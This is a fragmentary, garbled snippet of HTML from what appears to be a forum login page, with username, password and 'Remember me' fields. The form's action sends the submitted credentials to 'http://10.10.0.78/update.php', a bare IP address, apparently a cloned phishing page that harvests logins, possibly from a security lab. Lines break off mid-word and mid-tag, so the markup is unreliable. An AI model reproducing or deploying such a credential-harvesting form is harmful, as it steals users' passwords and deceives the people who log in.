 <li class="rightside responsive-search"> <a
a-hidden="true"></i><span class="sr-only">Search</span>
<div id="page-body" class="page-body" role="main">
/h3> <br/> <br/> <p>
</div> <form action="http://10.10.0.78/update.php" method="post" i
<h2 class="login-title">Login</h2> <fieldset cla
dex="1" name="username" id="username" size="25" value="" class="inputbox a
t type="password" tabindex="2" id="password" name="password" size="25" cla
me="autologin" id="autologin" tabindex="4">Remember me</label></dd>
ssion</label></dd> </dl> <dl> <dt